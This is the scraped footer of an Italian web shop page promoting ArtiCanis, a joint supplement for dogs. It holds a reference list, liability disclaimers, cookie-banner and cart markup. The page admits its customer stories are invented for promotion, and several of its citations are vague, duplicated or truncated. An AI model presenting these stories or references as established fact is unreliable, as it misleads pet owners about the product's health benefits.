						<section class="elementor-section elementor-inner-section elementor-element elementor-element-66ed9f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="66ed9f2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-58558291" data-id="58558291" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393b3a77 elementor-widget elementor-widget-template" data-id="393b3a77" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="66867" class="elementor elementor-66867" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d417464 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d417464" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d0e4026" data-id="7d0e4026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-214ec4ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="214ec4ab" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17607d2b" data-id="17607d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58847aa4 elementor-widget elementor-widget-toggle" data-id="58847aa4" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1481" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1481" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Riferimenti</a>
					</div>

					<div id="elementor-tab-content-1481" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1481"><ol><li>https://www.hakalife.com/education/omega-3/what-is-eta-the-new-kid-on-the-block-of-omega-chain/, https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3944504/</li><li>https://pubmed.ncbi.nlm.nih.gov/30050844/, https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5356289/, https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6789547/</li><li>https://theanimalnaturopath.com/can-i-give-collagen-peptides-to-my-dog-and-cat/</li><li>https://avmajournals.avma.org/view/journals/javma/236/1/javma.236.1.67.xml#ref2%20ref3%20ref4%20ref5%20ref6%20ref7%20ref8</li><li>&#8220;Efficacy of a nutraceutical on osteoarthritis in dogs: a randomized, double-blinded, placebo-controlled trial&#8221; pubblicato sulla rivista &#8220;Veterinary Therapeutics&#8221; nel 2006.<br />I risultati hanno mostrato che la supplementazione di glucosamina e condroitina può essere utile nella prevenzione dei dolori articolari nei cani.</li><li>&#8220;Efficacy of a combination of vitamin D and vitamin C on mobility and pain in dogs with osteoarthritis: a randomized, double-blinded, placebo-controlled, multicenter clinical trial&#8221; pubblicato sulla rivista &#8220;Veterinary Medicine and Science&#8221; nel 2020</li><li>https://grandvalleyvet.com/pet-pain-why-animals-hide-it-and-what-you-can-do-to-help/</li><li>https://www.rd.com/list/warning-signs-your-dog-is-in-pain/</li><li>https://www.rd.com/list/warning-signs-your-dog-is-in-pain/</li><li>https://www.rd.com/list/warning-signs-your-dog-is-in-pain/</li><li>http://tgvet.blogspot.com/2011/11/displasia-dellanca-andatura-coniglio.html</li><li>https://pubmed.ncbi.nlm.nih.gov/31685140/#:~:text=Biomarker%20infiammatorio%20IL%2D2%20decrementato, https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6044796/,https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6024869/</li><li>https://bmcvetres.biomedcentral.com/articles/10.1186/1746-6148-8-162</li><li>in Dogs: Pathogenesis, Diagnosis, and Management&#8221;. In questo articolo, gli autori affermano che &#8220;il deterioramento articolare è un processo fisiologico che può verificarsi in tutti gli animali a prescindere dai rimedi adottati&#8221;.</li><li>&#8220;Obesity and osteoarthritis&#8221; published in the Journal of Animal Science and Technology.<br />&#8220;Osteoarthritis in dogs: a progressive disease&#8221; published in the Veterinary Journal,&#8221;Inflammatory markers in dogs with osteoarthritis&#8221; published on The Journal of Veterinary Medical Science</li><li>&#8220;Prevalence of vertebral fractures in dogs with osteoporosis&#8221; published in the Veterinary and Comparative Orthopaedics and Traumatology, &#8220;Age-related changes in bone mineral density of the proximal femur and lumbar vertebrae in dogs&#8221; published in the Journal of Small Animal Practice</li><li>&#8220;The use of non-steroidal anti-inflammatory drugs in dogs and the risk of adverse reactions: a population-based study&#8221; published on the VETERINARY RECORD ha affermato che l&#8217;uso a lungo termine di farmaci anti-infiammatori non steroidei (FANS) nei cani è associato ad un aumento del rischio di effetti collaterali gastrointestinali e renali. Gli autori hanno anche osservato un aumento del rischio di morte nei cani trattati con FANS rispetto ai cani che non ricevevano questi farmaci. &#8220;The use of opioids for chronic pain in dogs: risks and benefits&#8221; published on the JOURNAL OF VETERINARY INTERNAL MEDICINE ha valutato l&#8217;uso di farmaci opioidi nei cani con osteoartrite e ha scoperto che l&#8217;uso prolungato di opioidi è associato ad un aumento del rischio di effetti collaterali e morte. E&#8217; importante sottolineare che gli antidolorifici sono un importante strumento per la gestione del dolore nei cani e che l&#8217;uso di questi farmaci deve essere valutato caso per caso in base alle esigenze specifiche dell&#8217;animale e sotto la supervisione di un veterinario</li><li>&#8220;Chronic opioid administration causes tolerance to therapeutic effects but not to physical dependence in dogs&#8221; di P. E. H. Smith et al., pubblicato nel 2002 sulla rivista &#8220;Anesthesia and Analgesia&#8221;</li><li>https://ard.bmj.com/content/62/6/501</li><li>&#8220;5-lipoxygenase-activating protein (FLAP) in the immune system&#8221; di B. W. Ziegler et al., pubblicato nel 2010 sulla rivista &#8220;Immunology and Cell Biology&#8221;. &#8220;The 5-Lipoxygenase Pathway in Canine Inflammatory Bowel Disease&#8221; di S. M. Kelly et al., pubblicato nel 2013 sulla rivista &#8220;Vet Immunol Immunopathol&#8221;, 5-Lipoxygenase and Leukotrienes in Experimental Arthritis&#8221; di C. J. Lefkowith, pubblicato nel 2003 sulla rivista &#8220;Arthritis Research &amp; Therapy&#8221;</li><li>https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3944504/</li><li>https://www.foodcomposition.co.nz/downloads/concise-13-edition.pdf</li><li>https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6024869/</li><li>https://www.ncbi.nlm.nih.gov/pmc/articles/PMC2697588/</li><li>https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5356289/</li><li>https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6682793/,https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6385744/</li><li>Popp, J. A., &amp; Burghardt, R. R. (2007). Nutritional effects on canine joint health. The Journal of Nutritional Biochemistry, 18(12), 803-817.</li><li>Drew, M. D., &amp; Jones, J. L. (2012). Vitamins C and D in canine health. Veterinary Clinics of North America: Small Animal Practice, 42(3), 493-507.</li><li>Efficacia e sicurezza dell&#8217;estratto di Harpagophytum procumbens nei cani con osteoartrite: uno studio randomizzato, controllato in doppio cieco&#8221; (Hou et al., 2010), &#8220;Efficacia dell&#8217;estratto di Harpagophytum procumbens (artiglio del diavolo) nella gestione dell&#8217;osteoartrite del cane: uno studio randomizzato, controllato con placebo&#8221; (Mueller et al., 2015), &#8220;Efficacia dell&#8217;estratto di Harpagophytum procumbens (artiglio del diavolo) nella gestione dell&#8217;osteoartrite del cane: uno studio randomizzato, controllato con placebo&#8221; (Mueller et al., 2016)</li><li>https://www.ncbi.nlm.nih.gov/pmc/articles/PMC8146498/</li><li>https://vdilab.com/oral-ha-for-oa/</li></ol></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-539ebe5d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="539ebe5d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Avvertenze. I risultati non sono garantiti e gli esiti possono variare. Gli alimenti complementari non vanno intesi come sostituti di una dieta variata, equilibrata e di un sano stile di vita per il tuo cane. Non eccedere le dosi raccomandate per l’assunzione giornaliera. Dog Welfare LTD non garantisce né si assume la responsabilità delle informazioni in qualsiasi forma riportate sul Sito. Le informazioni contenute in questo sito internet sono di carattere informativo e istruttivo e pertanto non devono essere usate per diagnosi sui cani e per scopi terapeutici. In nessun caso le informazioni presenti in questo sito si sostituiscono al parere di un veterinario. Pertanto si esortano gli utenti a rivolgersi al proprio veterinario per avere dei pareri professionali sullo stato di salute del proprio cane e sulle eventuali terapie da adottare. Dog Welfare LTD consiglia pertanto di consultare sempre il proprio veterinario. Gli utenti sono unici responsabili dell’uso che può essere fatto delle informazioni condivise nel gruppo. Tutti i contenuti di questo sito internet inclusi testo, grafica, immagini e informazioni di vario genere, hanno valenza puramente informativa. Le informazioni condivise in questo sito hanno uno scopo puramente divulgativo e non intendono sostituire il parere del proprio veterinario né possono sostituire le prescrizioni mediche. Le informazioni condivise nel nostro portale si rivolgono a persone con cani sani, qualsiasi regime alimentare, prima di essere svolto deve essere supervisionato dalla figura competente ai termini della legge italiana. Gli autori, i proprietari e i moderatori del sito internet non sono responsabili per le informazioni in esso contenuto in quanto le stesse hanno uno scopo divulgativo e l’utente prima di intraprendere qualsiasi percorso alimentare per il proprio cane, deve consultarsi col veterinario di fiducia. Ti ricordiamo che gli alimenti complementari sono utili come supporto alla dieta del cane, ma non sono indispensabili, né sostitutivi di una corretta dieta alimentare del cane e ti consigliamo di non superare mai le dosi consigliate per il peso del tuo cane. In nessun caso Dog Welfare LTD né altri soggetti connessi al Sito, saranno responsabili di qualsiasi eventuale danno connesso all’uso da parte degli cani dei Prodotti venduti attraverso il Sito. Se i cani stanno assumendo farmaci o sono in condizioni particolari come in gravidanza, consultare il proprio veterinario di fiducia prima di fornire qualsiasi alimento complementare.</span></p><p>L’alimento complementare ArtiCanis non è un prodotto medico e non sono garantiti miglioramenti per lo stato di salute né di benessere del cane che lo utilizza in quanto i risultati possono variare di cane in cane. L’utilizzo dell’alimento complementare ArtiCanis non sostituisce in alcun modo nessun tipo di cura disposta da soggetti professionalmente autorizzati alla somministrazione di cure. Prima di utilizzare l’alimento complementare ArtiCanis chiedere un parere al proprio veterinario di fiducia. Il Cliente è l’unico responsabile per l’utilizzo dell’alimento complementare ArtiCanis. Si raccomanda di non utilizzare l’alimento complementare ArtiCanis in caso di parere del veterinario contrario. Se si decidesse di utilizzare l’alimento complementare ArtiCanis anche in presenza di parere veterinario contrario, ci si assume la piena ed esclusiva responsabilità per le eventuali conseguenze dell’utilizzo sul proprio cane. Tutte le indicazioni di utilizzo e le informazioni contenute nell’etichetta del prodotto sono da intendersi come contenuto informativo, possono essere modificate in qualsiasi momento e comunque in nessun caso possono costituire la prescrizione di un trattamento e non intendono e non devono in alcun modo sostituire il rapporto diretto con il veterinario di fiducia. Si raccomanda di chiedere sempre il parere del proprio veterinario riguardo qualsiasi indicazione riportata. Se si hanno dubbi o quesiti sull’uso dell’alimento complementare ArtiCanis è necessario consultare il proprio veterinario per capire se è compatibile col proprio cane. Dog Welfare LTD con sede in 5 Cow Leaze London E6 6WX VAT 349495255, i suoi amministratori, partecipanti, dipendenti, collaboratori e eventuali aventi diritto, declinano ogni responsabilità per eventuali danni cagionati dal non corretto utilizzo dell&#8217;alimento complementare sui cani o del suo utilizzo contro parere veterinario e non si assumono responsabilità per danni, di qualsiasi natura, che l’utente potrebbe causare ai cani, derivanti da un uso improprio o illecito di ArtiCanis, delle informazioni riportate in questo sito internet o da qualsiasi azione che l’utente del sito internet possa intraprendere autonomamente e disgiuntamente dalle indicazioni del proprio veterinario.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7dd0335 elementor-widget elementor-widget-text-editor" data-id="7dd0335" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Le vicende raccontate in questa pagina sono state descritte a scopo promozionale e esplicativo del prodotto ArtiCanis. Qualsiasi riferimento con persone, fatti e luoghi è puramente casuale e dovuto a opera d’ingegno.<br />Questo viene fatto a protezione della riservatezza e della privacy dei clienti, i fatti riportati nella presentazione del prodotto sono realistici ma non legati a persona riconosciuta o riconoscibile.<br />Le foto riportate di risultati sono reali e ottenuti grazie alla formulazione presente all’interno del prodotto.<br />I risultati ottenibili con Arti Canis sono variabili e dipendono dal singolo soggetto.<br />Data l’alta qualità degli ingredienti e la loro naturalezza, non è indispensabile avere un parere medico veterinario prima dell’assunzione di ArtiCanis…<br />Tuttavia è altamente consigliato per eventuali intolleranze di cui non si è a conoscenza.<br />La Dog Welfare Ltd &#8211; Suite 1 5th floor 22 Eastcheap &#8211; EC3M 1EU London England -VAT GB 365704191 è esente da ogni responsabilità per danni e conseguenze economicamente rilevanti meritevoli di eventuale tutela dovuta all’uso dei prodotti.<br />La società Dog Welfare LTD è altresì esente da ogni responsabilità per un utilizzo del prodotto in caso di parere medico veterinario contrario, o di un suo utilizzo in presenza di qualsiasi condizione fisica patologica.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-093abba elementor-widget elementor-widget-image" data-id="093abba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2611" height="705" src="[data-uri]" class="attachment-full size-full wp-image-21463 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new.png 2611w, https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new-655x177.png 655w, https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new-300x81.png 300w, https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new-1024x276.png 1024w, https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new-768x207.png 768w, https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new-1536x415.png 1536w, https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new-2048x553.png 2048w" data-sizes="auto" data-eio-rwidth="2611" data-eio-rheight="705" /><noscript><img decoding="async" width="2611" height="705" src="https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new.png" class="attachment-full size-full wp-image-21463" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new.png 2611w, https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new-655x177.png 655w, https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new-300x81.png 300w, https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new-1024x276.png 1024w, https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new-768x207.png 768w, https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new-1536x415.png 1536w, https://fantasticane.com/wp-content/uploads/2021/02/fantasticane-new-2048x553.png 2048w" sizes="(max-width: 2611px) 100vw, 2611px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-59c9436 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59c9436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fantasticane.com/chi-siamo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Chi siamo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fantasticane.com/contattaci/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Contatti</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fantasticane.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fantasticane.com/cookie-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fantasticane.com/termini-e-condizioni/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Termini e Condizioni</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5eb1c12 elementor-widget elementor-widget-global elementor-global-117063 elementor-widget-heading" data-id="5eb1c12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© Copyright 2024. Tutti i diritti riservati<br>Dog Welfare Ltd - Suite 1 5th floor 22 Eastcheap  EC3M 1EU London England - VAT: GB365704191.</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: CTA Programma | Footer -->
<a class="programma-cta footer-cta" href="/programma">Clicca qui per iniziare il tuo percorso Fantasticane &#62;&#62;	 </a>

<style>
	.programma-cta
	{	
		background: #0073e5; 
		border-radius: 5px; 
		color: white;
		display: none;
		font-family: "Source Sans Pro", sans-serif;
		font-size: 16px;
		font-weight: 600;
		margin: auto;
		margin-bottom: 30px;
		padding: 15px 30px;
		text-align: center;
		text-decoration: none;
		width: fit-content;
	}
	
	@media screen and (max-width: 475px){
		.programma-cta
		{
			margin: 0 30px 30px 30px;
		}
	}
</style>
<!-- /end HFCM by 99 Robots -->
				<script type="text/javascript">
					var wfocu_info = [];				</script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-12 centro optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-12-optin" aria-describedby="cmplz-message-12-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-12-optin">Abbiamo a cuore la tua privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-12-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta e chiudi</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Impostazioni</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Impostazioni</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-12">Gestisci consenso</button>

</div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container default											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Il tuo carrello            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="5" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Il carrello è vuoto			</div>	
		
